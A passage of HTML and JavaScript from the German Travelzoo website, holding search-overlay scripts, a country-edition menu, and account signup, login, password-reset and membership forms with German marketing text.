                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Länderversionen</h3>

            <p class="text-sm margin-bottom-5">Sie befinden sich derzeit auf der DE-Version der Website.</p>
            <div id="currentEdition"><i class="flag-de-sm"></i> <span>Deutschland</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo veröffentlicht Top-Reiseangebote von Hunderten Reiseanbietern in Ländern auf der ganzen Welt.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Schließen</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdifs19&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Erstellen Sie ein Konto</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Ihre E-Mail-Adresse" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                            <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Bereits registriert?</span> <a role="button" class="js-alreadysubscriber">Anmelden</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div class="padding-bottom-40">Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Zur Bestätigung haben wir Ihnen eine E-Mail geschickt an <span class="email-addr"></span>  (<a role="button" class="js-change-email-conf">ändern</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Erstellen Sie Ihr Passwort. </h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Neues Passwort" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Neues Passwort bestätigen" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Weiter</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/de/membership/">Bei Travelzoo registrieren</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span>  (<a role="button" class="js-change-email-membership">ändern</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdifs19&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdifs19&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Treten Sie wie Millionen andere Travelzoo-Mitglieder dem Club für Reisebegeisterte bei und erhalten Sie:
	</div><br>
<div>
<ul>
 <li>Zugang zu exklusiven Reise-, Entertainment- und Lifestyle-Erlebnissen</li>
<li>Sorgfältig ausgewählte Angebote, persönlich geprüft von unserem globalen Team von Deal-Experten, direkt in Ihrem Posteingang</li>
 <li>Ausgezeichneten Service für Club-Mitglieder</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">
Falls Sie nicht zufrieden sind, <b>können Sie innerhalb von 14 Tagen kündigen und bekommen Ihr Geld zurück</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Mitglieder-Special</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Melden Sie sich an, um diesen fantastischen Deal zu sehen.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>01.–02. Februar</div> <div>Der Zugang zu diesen unglaublichen Preisen ist ausschließlich Club-Mitgliedern vorbehalten</div> <div class="padding-top-10">Loggen Sie sich jetzt ein oder werden Sie Mitglied: </div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Sie können nur auf die Angebote zugreifen, wenn Sie Club-Mitglied sind.<div class="padding-top-10">Bestätigen Sie Ihre Club-Mitgliedschaft:</div>
                </div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Anmelden
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        Los geht’s
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Noch kein Club-Mitglied?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Jetzt registrieren</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> Mit ihrer Anmeldung akzeptieren Sie unsere <br> <a href="/de/AGB/" target="_blank">AGB</a> und <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a> </div> 
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Loggen Sie sich ein.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Diese E-Mail-Adresse ist mit einem Travelzoo-Konto verknüpft, bitte geben Sie Ihr Passwort ein oder setzen Sie es zurück.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Passwort" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Passwort"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Neues Passwort" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Anmelden</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Passwort vergessen?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Geben Sie die E-Mail-Adresse ein, mit der Sie sich bei Travelzoo registriert haben. Wir schicken Ihnen einen Link, unter dem Sie Ihr Passwort zurücksetzen können. 
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="E-Mail-Adresse" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Wir haben Ihnen eine E-Mail mit einer Anleitung geschickt, wie Sie Ihr Passwort zurücksetzen können. 
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                        <div class="padding-bottom-10">
                            Ihr Passwort muss <i>mindestens</i> 8 Zeichen und 1 Ziffer beinhalten.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Neues Passwort"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Neues Passwort bestätigen"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Weiter</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Los geht's! </h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdifs19&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Werden Sie Travelzoo-Mitglied</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Bereits registriert?</span><a class="js-alreadysubscriber text-bold" role="button">Anmelden</a>)</div>
                    <div><div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postleitzahl" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div>Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> oder </div>
                        <div>Später bestätigen</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Fortfahren</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Registrieren Sie sich, um die Angebote freizuschalten</h2>
                <div>Nur Mitglieder können diesen Deal sehen</div>
                <div class="margin-bottom-10">(Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Bei Travelzoo registrieren</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Anmelden</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                            <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">Nicht verpassen!</h2>
                    <h3 class="margin-bottom-20">Unsere Reise-Experten haben<br/><span class="member-exclusive">Raten exklusiv</span><br/>für Mitglieder verhandelt.</h3>
                    <div class="margin-bottom-10">Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Melden Sie sich an</a></div>
                    <div class="margin-bottom-30">Bereits registriert?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Anmelden</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <div class="js-generic padding-bottom-10">
<span></span><br>
<span></span><br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Sie haben nun Zugang zu allen Travelzoo-Angeboten.</p>
                    <p>Hier sind die Details zu dem Deal, den Sie sich ansehen wollten.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Helfen Sie uns Ihnen noch passendere Angebote zu schicken, indem Sie uns Ihren Wohnort mitteilen
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Schauen Sie sich um</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um diesen Deal unter „Meine Favoriten“ zu speichern.</h2>
                                <div class="margin-bottom-10">Unter „Meine Favoriten“ können Sie Deals speichern und wir informieren Sie, bevor die Angebote ablaufen. </div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Passwort" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Passwort" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
